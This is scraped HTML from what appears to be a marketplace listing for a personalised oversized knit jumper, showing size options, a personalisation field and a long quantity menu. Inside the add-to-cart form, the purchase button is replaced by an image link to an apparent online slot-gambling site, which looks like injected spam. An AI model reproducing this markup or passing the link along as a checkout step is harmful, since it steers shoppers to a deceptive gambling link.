</option><option value="5399428452">
    18-24M|Name+2Element (Rp 436,782 - Rp 494,253)
</option><option value="5379165707">
    2-3T|Name Only (Rp 327,586 - Rp 385,057)
</option><option value="5399428456">
    2-3T|Name+1Element (Rp 379,310 - Rp 436,782)
</option><option value="5399428458">
    3-4T|Name Only (Rp 327,586 - Rp 385,057)
</option><option value="5379165713">
    3-4T|Name+1Element (Rp 379,310 - Rp 436,782)
</option><option value="5379165715">
    4-5T|Name Only (Rp 327,586 - Rp 385,057)
</option><option value="5399428462">
    4-5T|Name+1Element (Rp 379,310 - Rp 436,782)
</option>
    </select>
</div>
    <div id="error-variation-selector-1" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div>
</div>
</div>
        <div class="wt-validation wt-mb-xs-2" data-selector="listing-page-personalization" data-personalization-required>
    <div class="wt-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-selector="enhanced-perso-content-toggle" data-wt-content-toggle="true" data-animate="true" aria-controls="enhanced-perso-content">
                <span class="wt-icon wt-icon--smaller-xs" data="button-icon-add"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
            <span class="wt-icon wt-icon--smaller-xs wt-display-none" data="button-icon-minus"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z"/></svg></span>
            <span class="wt-ml-xs-1 wt-width-full wt-text-title-small">
                Add personalization
            </span>

</button>

        <div id="enhanced-perso-content" class="wt-content-toggle__body">
            <div data-appears-component-name="personalization" data-appears-event-data='{"listing_id":4302118744,"personalization_field_count":1}'>
<ul data-clg-id="WtList" class="wt-list wt-list-unstyled wt-validation wt-text-body" role="list">        <li id="perso-field-1387136736832" data-field-id="1387136736832" data-is-required="true" class="wt-mt-xs-2">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <label for="perso-input-1387136736832" class="wt-label wt-label--small" data-label-container data-label-translation="" data-label-original="">
                    <span data-label>
                        Personalization
                    </span>
                </label>
            </div>
                <div data-instructions-container class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
                        <p data-instructions>
                            1. Enter Name/Text<br>2. Color of Yarn (Default color is white yarn if none selected)<br><br>*This is oversized jumper, select one size smaller for a more fitting look
                        </p>
                </div>
            <textarea id="perso-input-1387136736832" class="wt-input perso-text-area"></textarea>
            <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
                <div class="wt-validation__message wt-display-flex-xs wt-align-items-center" role="alert">
                    <div class="wt-mr-xs-1">
                        <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none" data-selector="personalization-error-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
                    </div>
                    <div class="wt-text-body-small" data-selector="personalization-error" data-character-limit-error="You?ve reached the limit!" data-empty-error="This field is required">
                    </div>
                </div>
                <div data-selector="listing-page-personalization-character-remaining" class="wt-text-caption wt-text-right-xs wt-mt-xs-1" data-max-char-count="1024">
                    0/1024
                </div>
            </div>
        </li>
</ul>
</div>
        </div>
    </div>
</div>
        <div data-appears-component-name="quantity" data-appears-event-data='{"type":"existing","max_quantity":952}'>
<div data-selector="listing-page-quantity">
    <label data-clg-id="WtLabel" for="listing-page-quantity-select" class="wt-label wt-label--small">
    Quantity
    
    
</label>

    <div data-clg-id="WtSelect" class="wt-select ">
    <select id="listing-page-quantity-select" class="wt-select__element">

                <option value="1" selected>1</option>

                <option value="2">2</option>

                <option value="3">3</option>

                <option value="4">4</option>

                <option value="5">5</option>

                <option value="6">6</option>

                <option value="7">7</option>

                <option value="8">8</option>

                <option value="9">9</option>

                <option value="10">10</option>

                <option value="11">11</option>

                <option value="12">12</option>

                <option value="13">13</option>

                <option value="14">14</option>

                <option value="15">15</option>

                <option value="16">16</option>

                <option value="17">17</option>

                <option value="18">18</option>

                <option value="19">19</option>

                <option value="20">20</option>

                <option value="21">21</option>

                <option value="22">22</option>

                <option value="23">23</option>

                <option value="24">24</option>

                <option value="25">25</option>

                <option value="26">26</option>

                <option value="27">27</option>

                <option value="28">28</option>

                <option value="29">29</option>

                <option value="30">30</option>

                <option value="31">31</option>

                <option value="32">32</option>

                <option value="33">33</option>

                <option value="34">34</option>

                <option value="35">35</option>

                <option value="36">36</option>

                <option value="37">37</option>

                <option value="38">38</option>

                <option value="39">39</option>

                <option value="40">40</option>

                <option value="41">41</option>

                <option value="42">42</option>

                <option value="43">43</option>

                <option value="44">44</option>

                <option value="45">45</option>

                <option value="46">46</option>

                <option value="47">47</option>

                <option value="48">48</option>

                <option value="49">49</option>

                <option value="50">50</option>

                <option value="51">51</option>

                <option value="52">52</option>

                <option value="53">53</option>

                <option value="54">54</option>

                <option value="55">55</option>

                <option value="56">56</option>

                <option value="57">57</option>

                <option value="58">58</option>

                <option value="59">59</option>

                <option value="60">60</option>

                <option value="61">61</option>

                <option value="62">62</option>

                <option value="63">63</option>

                <option value="64">64</option>

                <option value="65">65</option>

                <option value="66">66</option>

                <option value="67">67</option>

                <option value="68">68</option>

                <option value="69">69</option>

                <option value="70">70</option>

                <option value="71">71</option>

                <option value="72">72</option>

                <option value="73">73</option>

                <option value="74">74</option>

                <option value="75">75</option>

                <option value="76">76</option>

                <option value="77">77</option>

                <option value="78">78</option>

                <option value="79">79</option>

                <option value="80">80</option>

                <option value="81">81</option>

                <option value="82">82</option>

                <option value="83">83</option>

                <option value="84">84</option>

                <option value="85">85</option>

                <option value="86">86</option>

                <option value="87">87</option>

                <option value="88">88</option>

                <option value="89">89</option>

                <option value="90">90</option>

                <option value="91">91</option>

                <option value="92">92</option>

                <option value="93">93</option>

                <option value="94">94</option>

                <option value="95">95</option>

                <option value="96">96</option>

                <option value="97">97</option>

                <option value="98">98</option>

                <option value="99">99</option>

                <option value="100">100</option>

                <option value="101">101</option>

                <option value="102">102</option>

                <option value="103">103</option>

                <option value="104">104</option>

                <option value="105">105</option>

                <option value="106">106</option>

                <option value="107">107</option>

                <option value="108">108</option>

                <option value="109">109</option>

                <option value="110">110</option>

                <option value="111">111</option>

                <option value="112">112</option>

                <option value="113">113</option>

                <option value="114">114</option>

                <option value="115">115</option>

                <option value="116">116</option>

                <option value="117">117</option>

                <option value="118">118</option>

                <option value="119">119</option>

                <option value="120">120</option>

                <option value="121">121</option>

                <option value="122">122</option>

                <option value="123">123</option>

                <option value="124">124</option>

                <option value="125">125</option>

                <option value="126">126</option>

                <option value="127">127</option>

                <option value="128">128</option>

                <option value="129">129</option>

                <option value="130">130</option>

                <option value="131">131</option>

                <option value="132">132</option>

                <option value="133">133</option>

                <option value="134">134</option>

                <option value="135">135</option>

                <option value="136">136</option>

                <option value="137">137</option>

                <option value="138">138</option>

                <option value="139">139</option>

                <option value="140">140</option>

                <option value="141">141</option>

                <option value="142">142</option>

                <option value="143">143</option>

                <option value="144">144</option>

                <option value="145">145</option>

                <option value="146">146</option>

                <option value="147">147</option>

                <option value="148">148</option>

                <option value="149">149</option>

                <option value="150">150</option>

                <option value="151">151</option>

                <option value="152">152</option>

                <option value="153">153</option>

                <option value="154">154</option>

                <option value="155">155</option>

                <option value="156">156</option>

                <option value="157">157</option>

                <option value="158">158</option>

                <option value="159">159</option>

                <option value="160">160</option>

                <option value="161">161</option>

                <option value="162">162</option>

                <option value="163">163</option>

                <option value="164">164</option>

                <option value="165">165</option>

                <option value="166">166</option>

                <option value="167">167</option>

                <option value="168">168</option>

                <option value="169">169</option>

                <option value="170">170</option>

                <option value="171">171</option>

                <option value="172">172</option>

                <option value="173">173</option>

                <option value="174">174</option>

                <option value="175">175</option>

                <option value="176">176</option>

                <option value="177">177</option>

                <option value="178">178</option>

                <option value="179">179</option>

                <option value="180">180</option>

                <option value="181">181</option>

                <option value="182">182</option>

                <option value="183">183</option>

                <option value="184">184</option>

                <option value="185">185</option>

                <option value="186">186</option>

                <option value="187">187</option>

                <option value="188">188</option>

                <option value="189">189</option>

                <option value="190">190</option>

                <option value="191">191</option>

                <option value="192">192</option>

                <option value="193">193</option>

                <option value="194">194</option>

                <option value="195">195</option>

                <option value="196">196</option>

                <option value="197">197</option>

                <option value="198">198</option>

                <option value="199">199</option>

                <option value="200">200</option>

                <option value="201">201</option>

                <option value="202">202</option>

                <option value="203">203</option>

                <option value="204">204</option>

                <option value="205">205</option>

                <option value="206">206</option>

                <option value="207">207</option>

                <option value="208">208</option>

                <option value="209">209</option>

                <option value="210">210</option>

                <option value="211">211</option>

                <option value="212">212</option>

                <option value="213">213</option>

                <option value="214">214</option>

                <option value="215">215</option>

                <option value="216">216</option>

                <option value="217">217</option>

                <option value="218">218</option>

                <option value="219">219</option>

                <option value="220">220</option>

                <option value="221">221</option>

                <option value="222">222</option>

                <option value="223">223</option>

                <option value="224">224</option>

                <option value="225">225</option>

                <option value="226">226</option>

                <option value="227">227</option>

                <option value="228">228</option>

                <option value="229">229</option>

                <option value="230">230</option>

                <option value="231">231</option>

                <option value="232">232</option>

                <option value="233">233</option>

                <option value="234">234</option>

                <option value="235">235</option>

                <option value="236">236</option>

                <option value="237">237</option>

                <option value="238">238</option>

                <option value="239">239</option>

                <option value="240">240</option>

                <option value="241">241</option>

                <option value="242">242</option>

                <option value="243">243</option>

                <option value="244">244</option>

                <option value="245">245</option>

                <option value="246">246</option>

                <option value="247">247</option>

                <option value="248">248</option>

                <option value="249">249</option>

                <option value="250">250</option>

                <option value="251">251</option>

                <option value="252">252</option>

                <option value="253">253</option>

                <option value="254">254</option>

                <option value="255">255</option>

                <option value="256">256</option>

                <option value="257">257</option>

                <option value="258">258</option>

                <option value="259">259</option>

                <option value="260">260</option>

                <option value="261">261</option>

                <option value="262">262</option>

                <option value="263">263</option>

                <option value="264">264</option>

                <option value="265">265</option>

                <option value="266">266</option>

                <option value="267">267</option>

                <option value="268">268</option>

                <option value="269">269</option>

                <option value="270">270</option>

                <option value="271">271</option>

                <option value="272">272</option>

                <option value="273">273</option>

                <option value="274">274</option>

                <option value="275">275</option>

                <option value="276">276</option>

                <option value="277">277</option>

                <option value="278">278</option>

                <option value="279">279</option>

                <option value="280">280</option>

                <option value="281">281</option>

                <option value="282">282</option>

                <option value="283">283</option>

                <option value="284">284</option>

                <option value="285">285</option>

                <option value="286">286</option>

                <option value="287">287</option>

                <option value="288">288</option>

                <option value="289">289</option>

                <option value="290">290</option>

                <option value="291">291</option>

                <option value="292">292</option>

                <option value="293">293</option>

                <option value="294">294</option>

                <option value="295">295</option>

                <option value="296">296</option>

                <option value="297">297</option>

                <option value="298">298</option>

                <option value="299">299</option>

                <option value="300">300</option>

                <option value="301">301</option>

                <option value="302">302</option>

                <option value="303">303</option>

                <option value="304">304</option>

                <option value="305">305</option>

                <option value="306">306</option>

                <option value="307">307</option>

                <option value="308">308</option>

                <option value="309">309</option>

                <option value="310">310</option>

                <option value="311">311</option>

                <option value="312">312</option>

                <option value="313">313</option>

                <option value="314">314</option>

                <option value="315">315</option>

                <option value="316">316</option>

                <option value="317">317</option>

                <option value="318">318</option>

                <option value="319">319</option>

                <option value="320">320</option>

                <option value="321">321</option>

                <option value="322">322</option>

                <option value="323">323</option>

                <option value="324">324</option>

                <option value="325">325</option>

                <option value="326">326</option>

                <option value="327">327</option>

                <option value="328">328</option>

                <option value="329">329</option>

                <option value="330">330</option>

                <option value="331">331</option>

                <option value="332">332</option>

                <option value="333">333</option>

                <option value="334">334</option>

                <option value="335">335</option>

                <option value="336">336</option>

                <option value="337">337</option>

                <option value="338">338</option>

                <option value="339">339</option>

                <option value="340">340</option>

                <option value="341">341</option>

                <option value="342">342</option>

                <option value="343">343</option>

                <option value="344">344</option>

                <option value="345">345</option>

                <option value="346">346</option>

                <option value="347">347</option>

                <option value="348">348</option>

                <option value="349">349</option>

                <option value="350">350</option>

                <option value="351">351</option>

                <option value="352">352</option>

                <option value="353">353</option>

                <option value="354">354</option>

                <option value="355">355</option>

                <option value="356">356</option>

                <option value="357">357</option>

                <option value="358">358</option>

                <option value="359">359</option>

                <option value="360">360</option>

                <option value="361">361</option>

                <option value="362">362</option>

                <option value="363">363</option>

                <option value="364">364</option>

                <option value="365">365</option>

                <option value="366">366</option>

                <option value="367">367</option>

                <option value="368">368</option>

                <option value="369">369</option>

                <option value="370">370</option>

                <option value="371">371</option>

                <option value="372">372</option>

                <option value="373">373</option>

                <option value="374">374</option>

                <option value="375">375</option>

                <option value="376">376</option>

                <option value="377">377</option>

                <option value="378">378</option>

                <option value="379">379</option>

                <option value="380">380</option>

                <option value="381">381</option>

                <option value="382">382</option>

                <option value="383">383</option>

                <option value="384">384</option>

                <option value="385">385</option>

                <option value="386">386</option>

                <option value="387">387</option>

                <option value="388">388</option>

                <option value="389">389</option>

                <option value="390">390</option>

                <option value="391">391</option>

                <option value="392">392</option>

                <option value="393">393</option>

                <option value="394">394</option>

                <option value="395">395</option>

                <option value="396">396</option>

                <option value="397">397</option>

                <option value="398">398</option>

                <option value="399">399</option>

                <option value="400">400</option>

                <option value="401">401</option>

                <option value="402">402</option>

                <option value="403">403</option>

                <option value="404">404</option>

                <option value="405">405</option>

                <option value="406">406</option>

                <option value="407">407</option>

                <option value="408">408</option>

                <option value="409">409</option>

                <option value="410">410</option>

                <option value="411">411</option>

                <option value="412">412</option>

                <option value="413">413</option>

                <option value="414">414</option>

                <option value="415">415</option>

                <option value="416">416</option>

                <option value="417">417</option>

                <option value="418">418</option>

                <option value="419">419</option>

                <option value="420">420</option>

                <option value="421">421</option>

                <option value="422">422</option>

                <option value="423">423</option>

                <option value="424">424</option>

                <option value="425">425</option>

                <option value="426">426</option>

                <option value="427">427</option>

                <option value="428">428</option>

                <option value="429">429</option>

                <option value="430">430</option>

                <option value="431">431</option>

                <option value="432">432</option>

                <option value="433">433</option>

                <option value="434">434</option>

                <option value="435">435</option>

                <option value="436">436</option>

                <option value="437">437</option>

                <option value="438">438</option>

                <option value="439">439</option>

                <option value="440">440</option>

                <option value="441">441</option>

                <option value="442">442</option>

                <option value="443">443</option>

                <option value="444">444</option>

                <option value="445">445</option>

                <option value="446">446</option>

                <option value="447">447</option>

                <option value="448">448</option>

                <option value="449">449</option>

                <option value="450">450</option>

                <option value="451">451</option>

                <option value="452">452</option>

                <option value="453">453</option>

                <option value="454">454</option>

                <option value="455">455</option>

                <option value="456">456</option>

                <option value="457">457</option>

                <option value="458">458</option>

                <option value="459">459</option>

                <option value="460">460</option>

                <option value="461">461</option>

                <option value="462">462</option>

                <option value="463">463</option>

                <option value="464">464</option>

                <option value="465">465</option>

                <option value="466">466</option>

                <option value="467">467</option>

                <option value="468">468</option>

                <option value="469">469</option>

                <option value="470">470</option>

                <option value="471">471</option>

                <option value="472">472</option>

                <option value="473">473</option>

                <option value="474">474</option>

                <option value="475">475</option>

                <option value="476">476</option>

                <option value="477">477</option>

                <option value="478">478</option>

                <option value="479">479</option>

                <option value="480">480</option>

                <option value="481">481</option>

                <option value="482">482</option>

                <option value="483">483</option>

                <option value="484">484</option>

                <option value="485">485</option>

                <option value="486">486</option>

                <option value="487">487</option>

                <option value="488">488</option>

                <option value="489">489</option>

                <option value="490">490</option>

                <option value="491">491</option>

                <option value="492">492</option>

                <option value="493">493</option>

                <option value="494">494</option>

                <option value="495">495</option>

                <option value="496">496</option>

                <option value="497">497</option>

                <option value="498">498</option>

                <option value="499">499</option>

                <option value="500">500</option>

                <option value="501">501</option>

                <option value="502">502</option>

                <option value="503">503</option>

                <option value="504">504</option>

                <option value="505">505</option>

                <option value="506">506</option>

                <option value="507">507</option>

                <option value="508">508</option>

                <option value="509">509</option>

                <option value="510">510</option>

                <option value="511">511</option>

                <option value="512">512</option>

                <option value="513">513</option>

                <option value="514">514</option>

                <option value="515">515</option>

                <option value="516">516</option>

                <option value="517">517</option>

                <option value="518">518</option>

                <option value="519">519</option>

                <option value="520">520</option>

                <option value="521">521</option>

                <option value="522">522</option>

                <option value="523">523</option>

                <option value="524">524</option>

                <option value="525">525</option>

                <option value="526">526</option>

                <option value="527">527</option>

                <option value="528">528</option>

                <option value="529">529</option>

                <option value="530">530</option>

                <option value="531">531</option>

                <option value="532">532</option>

                <option value="533">533</option>

                <option value="534">534</option>

                <option value="535">535</option>

                <option value="536">536</option>

                <option value="537">537</option>

                <option value="538">538</option>

                <option value="539">539</option>

                <option value="540">540</option>

                <option value="541">541</option>

                <option value="542">542</option>

                <option value="543">543</option>

                <option value="544">544</option>

                <option value="545">545</option>

                <option value="546">546</option>

                <option value="547">547</option>

                <option value="548">548</option>

                <option value="549">549</option>

                <option value="550">550</option>

                <option value="551">551</option>

                <option value="552">552</option>

                <option value="553">553</option>

                <option value="554">554</option>

                <option value="555">555</option>

                <option value="556">556</option>

                <option value="557">557</option>

                <option value="558">558</option>

                <option value="559">559</option>

                <option value="560">560</option>

                <option value="561">561</option>

                <option value="562">562</option>

                <option value="563">563</option>

                <option value="564">564</option>

                <option value="565">565</option>

                <option value="566">566</option>

                <option value="567">567</option>

                <option value="568">568</option>

                <option value="569">569</option>

                <option value="570">570</option>

                <option value="571">571</option>

                <option value="572">572</option>

                <option value="573">573</option>

                <option value="574">574</option>

                <option value="575">575</option>

                <option value="576">576</option>

                <option value="577">577</option>

                <option value="578">578</option>

                <option value="579">579</option>

                <option value="580">580</option>

                <option value="581">581</option>

                <option value="582">582</option>

                <option value="583">583</option>

                <option value="584">584</option>

                <option value="585">585</option>

                <option value="586">586</option>

                <option value="587">587</option>

                <option value="588">588</option>

                <option value="589">589</option>

                <option value="590">590</option>

                <option value="591">591</option>

                <option value="592">592</option>

                <option value="593">593</option>

                <option value="594">594</option>

                <option value="595">595</option>

                <option value="596">596</option>

                <option value="597">597</option>

                <option value="598">598</option>

                <option value="599">599</option>

                <option value="600">600</option>

                <option value="601">601</option>

                <option value="602">602</option>

                <option value="603">603</option>

                <option value="604">604</option>

                <option value="605">605</option>

                <option value="606">606</option>

                <option value="607">607</option>

                <option value="608">608</option>

                <option value="609">609</option>

                <option value="610">610</option>

                <option value="611">611</option>

                <option value="612">612</option>

                <option value="613">613</option>

                <option value="614">614</option>

                <option value="615">615</option>

                <option value="616">616</option>

                <option value="617">617</option>

                <option value="618">618</option>

                <option value="619">619</option>

                <option value="620">620</option>

                <option value="621">621</option>

                <option value="622">622</option>

                <option value="623">623</option>

                <option value="624">624</option>

                <option value="625">625</option>

                <option value="626">626</option>

                <option value="627">627</option>

                <option value="628">628</option>

                <option value="629">629</option>

                <option value="630">630</option>

                <option value="631">631</option>

                <option value="632">632</option>

                <option value="633">633</option>

                <option value="634">634</option>

                <option value="635">635</option>

                <option value="636">636</option>

                <option value="637">637</option>

                <option value="638">638</option>

                <option value="639">639</option>

                <option value="640">640</option>

                <option value="641">641</option>

                <option value="642">642</option>

                <option value="643">643</option>

                <option value="644">644</option>

                <option value="645">645</option>

                <option value="646">646</option>

                <option value="647">647</option>

                <option value="648">648</option>

                <option value="649">649</option>

                <option value="650">650</option>

                <option value="651">651</option>

                <option value="652">652</option>

                <option value="653">653</option>

                <option value="654">654</option>

                <option value="655">655</option>

                <option value="656">656</option>

                <option value="657">657</option>

                <option value="658">658</option>

                <option value="659">659</option>

                <option value="660">660</option>

                <option value="661">661</option>

                <option value="662">662</option>

                <option value="663">663</option>

                <option value="664">664</option>

                <option value="665">665</option>

                <option value="666">666</option>

                <option value="667">667</option>

                <option value="668">668</option>

                <option value="669">669</option>

                <option value="670">670</option>

                <option value="671">671</option>

                <option value="672">672</option>

                <option value="673">673</option>

                <option value="674">674</option>

                <option value="675">675</option>

                <option value="676">676</option>

                <option value="677">677</option>

                <option value="678">678</option>

                <option value="679">679</option>

                <option value="680">680</option>

                <option value="681">681</option>

                <option value="682">682</option>

                <option value="683">683</option>

                <option value="684">684</option>

                <option value="685">685</option>

                <option value="686">686</option>

                <option value="687">687</option>

                <option value="688">688</option>

                <option value="689">689</option>

                <option value="690">690</option>

                <option value="691">691</option>

                <option value="692">692</option>

                <option value="693">693</option>

                <option value="694">694</option>

                <option value="695">695</option>

                <option value="696">696</option>

                <option value="697">697</option>

                <option value="698">698</option>

                <option value="699">699</option>

                <option value="700">700</option>

                <option value="701">701</option>

                <option value="702">702</option>

                <option value="703">703</option>

                <option value="704">704</option>

                <option value="705">705</option>

                <option value="706">706</option>

                <option value="707">707</option>

                <option value="708">708</option>

                <option value="709">709</option>

                <option value="710">710</option>

                <option value="711">711</option>

                <option value="712">712</option>

                <option value="713">713</option>

                <option value="714">714</option>

                <option value="715">715</option>

                <option value="716">716</option>

                <option value="717">717</option>

                <option value="718">718</option>

                <option value="719">719</option>

                <option value="720">720</option>

                <option value="721">721</option>

                <option value="722">722</option>

                <option value="723">723</option>

                <option value="724">724</option>

                <option value="725">725</option>

                <option value="726">726</option>

                <option value="727">727</option>

                <option value="728">728</option>

                <option value="729">729</option>

                <option value="730">730</option>

                <option value="731">731</option>

                <option value="732">732</option>

                <option value="733">733</option>

                <option value="734">734</option>

                <option value="735">735</option>

                <option value="736">736</option>

                <option value="737">737</option>

                <option value="738">738</option>

                <option value="739">739</option>

                <option value="740">740</option>

                <option value="741">741</option>

                <option value="742">742</option>

                <option value="743">743</option>

                <option value="744">744</option>

                <option value="745">745</option>

                <option value="746">746</option>

                <option value="747">747</option>

                <option value="748">748</option>

                <option value="749">749</option>

                <option value="750">750</option>

                <option value="751">751</option>

                <option value="752">752</option>

                <option value="753">753</option>

                <option value="754">754</option>

                <option value="755">755</option>

                <option value="756">756</option>

                <option value="757">757</option>

                <option value="758">758</option>

                <option value="759">759</option>

                <option value="760">760</option>

                <option value="761">761</option>

                <option value="762">762</option>

                <option value="763">763</option>

                <option value="764">764</option>

                <option value="765">765</option>

                <option value="766">766</option>

                <option value="767">767</option>

                <option value="768">768</option>

                <option value="769">769</option>

                <option value="770">770</option>

                <option value="771">771</option>

                <option value="772">772</option>

                <option value="773">773</option>

                <option value="774">774</option>

                <option value="775">775</option>

                <option value="776">776</option>

                <option value="777">777</option>

                <option value="778">778</option>

                <option value="779">779</option>

                <option value="780">780</option>

                <option value="781">781</option>

                <option value="782">782</option>

                <option value="783">783</option>

                <option value="784">784</option>

                <option value="785">785</option>

                <option value="786">786</option>

                <option value="787">787</option>

                <option value="788">788</option>

                <option value="789">789</option>

                <option value="790">790</option>

                <option value="791">791</option>

                <option value="792">792</option>

                <option value="793">793</option>

                <option value="794">794</option>

                <option value="795">795</option>

                <option value="796">796</option>

                <option value="797">797</option>

                <option value="798">798</option>

                <option value="799">799</option>

                <option value="800">800</option>

                <option value="801">801</option>

                <option value="802">802</option>

                <option value="803">803</option>

                <option value="804">804</option>

                <option value="805">805</option>

                <option value="806">806</option>

                <option value="807">807</option>

                <option value="808">808</option>

                <option value="809">809</option>

                <option value="810">810</option>

                <option value="811">811</option>

                <option value="812">812</option>

                <option value="813">813</option>

                <option value="814">814</option>

                <option value="815">815</option>

                <option value="816">816</option>

                <option value="817">817</option>

                <option value="818">818</option>

                <option value="819">819</option>

                <option value="820">820</option>

                <option value="821">821</option>

                <option value="822">822</option>

                <option value="823">823</option>

                <option value="824">824</option>

                <option value="825">825</option>

                <option value="826">826</option>

                <option value="827">827</option>

                <option value="828">828</option>

                <option value="829">829</option>

                <option value="830">830</option>

                <option value="831">831</option>

                <option value="832">832</option>

                <option value="833">833</option>

                <option value="834">834</option>

                <option value="835">835</option>

                <option value="836">836</option>

                <option value="837">837</option>

                <option value="838">838</option>

                <option value="839">839</option>

                <option value="840">840</option>

                <option value="841">841</option>

                <option value="842">842</option>

                <option value="843">843</option>

                <option value="844">844</option>

                <option value="845">845</option>

                <option value="846">846</option>

                <option value="847">847</option>

                <option value="848">848</option>

                <option value="849">849</option>

                <option value="850">850</option>

                <option value="851">851</option>

                <option value="852">852</option>

                <option value="853">853</option>

                <option value="854">854</option>

                <option value="855">855</option>

                <option value="856">856</option>

                <option value="857">857</option>

                <option value="858">858</option>

                <option value="859">859</option>

                <option value="860">860</option>

                <option value="861">861</option>

                <option value="862">862</option>

                <option value="863">863</option>

                <option value="864">864</option>

                <option value="865">865</option>

                <option value="866">866</option>

                <option value="867">867</option>

                <option value="868">868</option>

                <option value="869">869</option>

                <option value="870">870</option>

                <option value="871">871</option>

                <option value="872">872</option>

                <option value="873">873</option>

                <option value="874">874</option>

                <option value="875">875</option>

                <option value="876">876</option>

                <option value="877">877</option>

                <option value="878">878</option>

                <option value="879">879</option>

                <option value="880">880</option>

                <option value="881">881</option>

                <option value="882">882</option>

                <option value="883">883</option>

                <option value="884">884</option>

                <option value="885">885</option>

                <option value="886">886</option>

                <option value="887">887</option>

                <option value="888">888</option>

                <option value="889">889</option>

                <option value="890">890</option>

                <option value="891">891</option>

                <option value="892">892</option>

                <option value="893">893</option>

                <option value="894">894</option>

                <option value="895">895</option>

                <option value="896">896</option>

                <option value="897">897</option>

                <option value="898">898</option>

                <option value="899">899</option>

                <option value="900">900</option>

                <option value="901">901</option>

                <option value="902">902</option>

                <option value="903">903</option>

                <option value="904">904</option>

                <option value="905">905</option>

                <option value="906">906</option>

                <option value="907">907</option>

                <option value="908">908</option>

                <option value="909">909</option>

                <option value="910">910</option>

                <option value="911">911</option>

                <option value="912">912</option>

                <option value="913">913</option>

                <option value="914">914</option>

                <option value="915">915</option>

                <option value="916">916</option>

                <option value="917">917</option>

                <option value="918">918</option>

                <option value="919">919</option>

                <option value="920">920</option>

                <option value="921">921</option>

                <option value="922">922</option>

                <option value="923">923</option>

                <option value="924">924</option>

                <option value="925">925</option>

                <option value="926">926</option>

                <option value="927">927</option>

                <option value="928">928</option>

                <option value="929">929</option>

                <option value="930">930</option>


                <option value="931">931</option>

                <option value="932">932</option>

                <option value="933">933</option>

                <option value="934">934</option>

                <option value="935">935</option>

                <option value="936">936</option>

                <option value="937">937</option>

                <option value="938">938</option>

                <option value="939">939</option>

                <option value="940">940</option>

                <option value="941">941</option>

                <option value="942">942</option>

                <option value="943">943</option>

                <option value="944">944</option>

                <option value="945">945</option>

                <option value="946">946</option>

                <option value="947">947</option>

                <option value="948">948</option>

                <option value="949">949</option>

                <option value="950">950</option>

                <option value="951">951</option>

                <option value="952">952</option>
    </select>
</div>

</div>
</div>
    </div>
    
 
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


            
            

        <div class="wt-display-none" id="mao-button-disabled-text-div">
            <p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
                You can only make an offer when buying a single item
            </p>
        </div>
        <div data-appears-component-name="add_to_cart_form">
<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
        <form action="/cart/listing.php" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
            <input type="hidden" name="listing_id" value="4302118744"/>
            <input type="hidden" name="ref" value="listing_page"/>
            <input type="hidden" name="page_type" value="view_listing"/>
            <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none"/>
                <input type="hidden" name="listing_inventory_id" value=""/>
                <input type="hidden" name="shipping_method_id" value=""/>
                    <input type="hidden" name="personalization" value=""/>
                    <input type="hidden" name="multiple_personalizations" value=""/>
                <input type="hidden" name="quantity" value="1"/>
                <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none"/>
            <div class="purchase-form__cta-buttons" bis_skin_checked="1">
                                                            <div class="purchase-form__button" bis_skin_checked="1">
                                                               <p><a href="https://webindo.link/toto88slot"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.klett-usa.com/impuls-deutsch/logo.png" alt="" width="274" height="100"/></a></p>
                                                            </div>
        
    
</div>
        </form>
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
